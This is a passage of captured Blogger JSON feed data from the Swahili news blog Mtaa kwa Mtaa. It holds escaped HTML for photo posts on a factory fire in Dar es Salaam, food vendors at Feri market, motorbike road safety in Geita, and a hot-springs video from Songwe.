text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oU-JA_DeobFk1K6MOGj7jNE6ofg8vAbZiKBxbhP-nmaxq6CatG9XfUpclldudPJ6OCfaZVWOQSj_Jy0lhxFNk8Yyh-bC6TMiEoZSi6VhrmQuHaY5sK-QI1VeH0ellVsRbWQhy5BH5Xc\/s1600\/OTMI0986.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6oU-JA_DeobFk1K6MOGj7jNE6ofg8vAbZiKBxbhP-nmaxq6CatG9XfUpclldudPJ6OCfaZVWOQSj_Jy0lhxFNk8Yyh-bC6TMiEoZSi6VhrmQuHaY5sK-QI1VeH0ellVsRbWQhy5BH5Xc\/s640\/OTMI0986.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIM0ELdvCNo8P7xGflMqyaii6LQnfZmJ39bOqOpkT7AAWmcD9SS_ed2eL5q4hZ7DXX6LZunOXYK7jWsUCkljzG6JrDepw94wx-xKunvDoWUFcT4s4IXkZ57KlA3yseZB_Yy20L3axxLic\/s1600\/OTMI0995.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"978\" data-blogger-escaped-data-original-width=\"1500\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIM0ELdvCNo8P7xGflMqyaii6LQnfZmJ39bOqOpkT7AAWmcD9SS_ed2eL5q4hZ7DXX6LZunOXYK7jWsUCkljzG6JrDepw94wx-xKunvDoWUFcT4s4IXkZ57KlA3yseZB_Yy20L3axxLic\/s640\/OTMI0995.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/6850871095076705235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2020\/08\/matukio-katika-picha-tukio-la-moto.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6850871095076705235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6850871095076705235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2020\/08\/matukio-katika-picha-tukio-la-moto.html","title":"MATUKIO KATIKA PICHA: TUKIO LA MOTO KATIKA KIWANDA CHA BORA, TAZARA JIJINI DAR LEO"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIggU-q20OmELWA80e37OmaJp0jg96uiUN1Cn89_Cfmm-f3lIz7kbfMQJQLiiQhoRpSRkqv288cPyjVh5zhoCN4yWtpOwoel_xsS4jcgSaUCWLIeRJP6aBseLxCuCxCVp6S6JCVDJUg1w\/s72-c\/OTMI0955.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-7655120352211429401"},"published":{"$t":"2019-11-28T17:26:00.001+03:00"},"updated":{"$t":"2019-11-28T17:26:58.722+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMERA YA MTAA KWA MTAA"}],"title":{"type":"text","$t":"MAMA LISHE WAKISAKA RIZIKI"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZxCsD_qXWLHt_YfH7V-2P9EL5-NUaR9RyJPiMEVvjPxxCenHvY8ru87-pxtyaRNZJwcjSbNvc2_otmYxNrIIMsaCciFEmOrtWrnC0J92piCypGcsFUAOylFzGfWnZuNBr4B2FB95HlH0\/s1600\/DSC_3108.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZxCsD_qXWLHt_YfH7V-2P9EL5-NUaR9RyJPiMEVvjPxxCenHvY8ru87-pxtyaRNZJwcjSbNvc2_otmYxNrIIMsaCciFEmOrtWrnC0J92piCypGcsFUAOylFzGfWnZuNBr4B2FB95HlH0\/s640\/DSC_3108.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ci\u003E\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\n\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1VyF4Kqve5C9x-zwiOVTB_qkDAEFpSjWsVtCfyJG7lgo7Hy8utUwPdywB2jLlpTWxL180ZimM5MZSp46kIOI6tSQk2B5KGlhH-Jxunk6m4KQhuGLULe0Ey5yjzwscczSl5-QWWwU_zDY\/s1600\/DSC_3110.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1VyF4Kqve5C9x-zwiOVTB_qkDAEFpSjWsVtCfyJG7lgo7Hy8utUwPdywB2jLlpTWxL180ZimM5MZSp46kIOI6tSQk2B5KGlhH-Jxunk6m4KQhuGLULe0Ey5yjzwscczSl5-QWWwU_zDY\/s640\/DSC_3110.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EMama Lishe wakiwa katika shughuli zao za kuwaingizia kipato kwa kuuza Chakula  kwa ajili ya wateja wao  eneo la soko la Samaki la kimataifa Feri kama walivyonaswa na Kamera ya Michuzi Blog wilaya ya Ilala  jijini Dar es Salaam.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E(Picha na Emmanuel Massaka wa Michuzi Tv)\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\n\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeZSUPFE5hbufT89X6Pc7JPR9So83ZZBQqxWK0vrsrxY34UvmvkozAcu_aBnqhABhmUlmqPBgzlQUrIxIxPA7Eapfcmgw-67w32nj5jlj7pjEdY7TcEeozxenTOjsFy6TvyRQ8468mx6Y\/s1600\/DSC_3117.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeZSUPFE5hbufT89X6Pc7JPR9So83ZZBQqxWK0vrsrxY34UvmvkozAcu_aBnqhABhmUlmqPBgzlQUrIxIxPA7Eapfcmgw-67w32nj5jlj7pjEdY7TcEeozxenTOjsFy6TvyRQ8468mx6Y\/s640\/DSC_3117.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\n\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaYJOCBG0-ZcM0_A_WeBm6h2470IQi__61H42EslFFKfm2xL5XSgxzQKT_lVQpl1DPmkrqo34EO3yXnbRmbaA6uF7By5s3b31Mm_DN-Z2vKPPXYeA99EAAPrnOJmWnAL9uZ8X99IaeTzo\/s1600\/DSC_3110.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaYJOCBG0-ZcM0_A_WeBm6h2470IQi__61H42EslFFKfm2xL5XSgxzQKT_lVQpl1DPmkrqo34EO3yXnbRmbaA6uF7By5s3b31Mm_DN-Z2vKPPXYeA99EAAPrnOJmWnAL9uZ8X99IaeTzo\/s640\/DSC_3110.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\n\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggeydrzhyZ6-J78fz8hWZZ1VcJsRoiiOyRne5HVfZI14ZInxbXibCuxsdRCKzL0imkzdUqcGOCsolE3sVon9o0Dnf8KyKGO7z-tWepDVg6JtC-S1PNjcIXKrnrnXH2fCeymf1dPImQjPA\/s1600\/DSC_3112.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggeydrzhyZ6-J78fz8hWZZ1VcJsRoiiOyRne5HVfZI14ZInxbXibCuxsdRCKzL0imkzdUqcGOCsolE3sVon9o0Dnf8KyKGO7z-tWepDVg6JtC-S1PNjcIXKrnrnXH2fCeymf1dPImQjPA\/s640\/DSC_3112.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EWateja wakipa Chakula.(Picha na Emmanuel Massaka wa Michuzi Tv)\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/7655120352211429401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2019\/11\/mama-lishe-wakisaka-riziki.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7655120352211429401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7655120352211429401"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2019\/11\/mama-lishe-wakisaka-riziki.html","title":"MAMA LISHE WAKISAKA RIZIKI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZxCsD_qXWLHt_YfH7V-2P9EL5-NUaR9RyJPiMEVvjPxxCenHvY8ru87-pxtyaRNZJwcjSbNvc2_otmYxNrIIMsaCciFEmOrtWrnC0J92piCypGcsFUAOylFzGfWnZuNBr4B2FB95HlH0\/s72-c\/DSC_3108.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-8754640396326761003"},"published":{"$t":"2019-06-07T11:24:00.002+03:00"},"updated":{"$t":"2019-06-07T11:24:32.791+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMERA YA MTAA KWA MTAA"}],"title":{"type":"text","$t":"WENYE VYOMBO VYA MOTO WANATII SHERIA YA USALAMA BARABARANI?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: center;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU09VqbYUOAsBcFLOV5slHTUDjqybf66qdfkBO4h_rN1mbmsm_OyjF_RJ-1D5hP3az1m8NovXo_sfsuoRT8Tfc3ojeZZnChwSfWvvtxaiI6On3GyiL836KF33G8l_E5MjI_I_BYUuAu8A\/s1600\/IMG_8928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU09VqbYUOAsBcFLOV5slHTUDjqybf66qdfkBO4h_rN1mbmsm_OyjF_RJ-1D5hP3az1m8NovXo_sfsuoRT8Tfc3ojeZZnChwSfWvvtxaiI6On3GyiL836KF33G8l_E5MjI_I_BYUuAu8A\/s640\/IMG_8928.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Mmoja\n wa wakazi wa Geita akiwa amepanda bodaboda iliyosheheni mzigo na kukaa \nkwa mtindo wa Kike, ambao haruhusiwi na Watu wa Usalama barabarani kwani\n ni hatari kwa abiria huku dereva wake akiwa hajavaa kofia ngumu hali \ninayohatarisha maisha yao kama ikitokea ajali .PICHA NA HUMPHREY SHAO, \nMICHUZI BLOG.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hRNplAKDrEDcxKwJGObzaU3jQSUIkrbXvJPnRps_mBPwdABhFhUGo-sv8Vjzqs8vawiw77lDKd-Y03vwARTgHgYyIGPqAsDETtXg76MC7u7Th7yxLQt33s8v09jzf9ldE3B0Dg4udco\/s1600\/IMG_8929.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8hRNplAKDrEDcxKwJGObzaU3jQSUIkrbXvJPnRps_mBPwdABhFhUGo-sv8Vjzqs8vawiw77lDKd-Y03vwARTgHgYyIGPqAsDETtXg76MC7u7Th7yxLQt33s8v09jzf9ldE3B0Dg4udco\/s640\/IMG_8929.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLLPMVN7HsicGpDuwTDbuIttmdMmtHLTUOSkJd-RAKQ80ti8OL23TPN1PDQANfSdeNBeYs_wDU7H33Vt0Ms_QZkCvk52Ay3ULKesmrbRPN30XHomXaL7mxF08IS7nPLleDkN3SGmUD6I\/s1600\/IMG_8930.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLLPMVN7HsicGpDuwTDbuIttmdMmtHLTUOSkJd-RAKQ80ti8OL23TPN1PDQANfSdeNBeYs_wDU7H33Vt0Ms_QZkCvk52Ay3ULKesmrbRPN30XHomXaL7mxF08IS7nPLleDkN3SGmUD6I\/s640\/IMG_8930.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/8754640396326761003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2019\/06\/wenye-vyombo-vya-moto-wanatii-sheria-ya.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/8754640396326761003"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/8754640396326761003"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2019\/06\/wenye-vyombo-vya-moto-wanatii-sheria-ya.html","title":"WENYE VYOMBO VYA MOTO WANATII SHERIA YA USALAMA BARABARANI?"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU09VqbYUOAsBcFLOV5slHTUDjqybf66qdfkBO4h_rN1mbmsm_OyjF_RJ-1D5hP3az1m8NovXo_sfsuoRT8Tfc3ojeZZnChwSfWvvtxaiI6On3GyiL836KF33G8l_E5MjI_I_BYUuAu8A\/s72-c\/IMG_8928.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-952449100246914675"},"published":{"$t":"2019-02-07T19:56:00.000+03:00"},"updated":{"$t":"2019-07-29T18:47:19.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI ZA NYUMBANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMERA YA MTAA KWA MTAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MTAA KWA MTAA TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UTALII"}],"title":{"type":"text","$t":"TAZAMA MAJI MOTO YALIYOPO MKOANI SONGWE.."},"content":{"type":"html","$t":"\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"10\" height=\"405\" src=\"https:\/\/www.youtube.com\/embed\/UblHa-v_lIY\" width=\"660\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/952449100246914675\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2019\/02\/tazama-maji-moto-yaliyopo-mkoani-songwe.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/952449100246914675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/952449100246914675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2019\/02\/tazama-maji-moto-yaliyopo-mkoani-songwe.html","title":"TAZAMA MAJI MOTO YALIYOPO MKOANI SONGWE.."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/UblHa-v_lIY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default/-/MTAA%20KWA%20MTAA%20TV?alt=json-in-script&max-results=5&callback=jQuery111009927333664358611_1765780926503&_=1765780926504
body_size: 3627
content:
// API callback
jQuery111009927333664358611_1765780926503({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/MTAA+KWA+MTAA+TV?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/search\/label\/MTAA%20KWA%20MTAA%20TV"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/MTAA+KWA+MTAA+TV\/-\/MTAA+KWA+MTAA+TV?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Othman 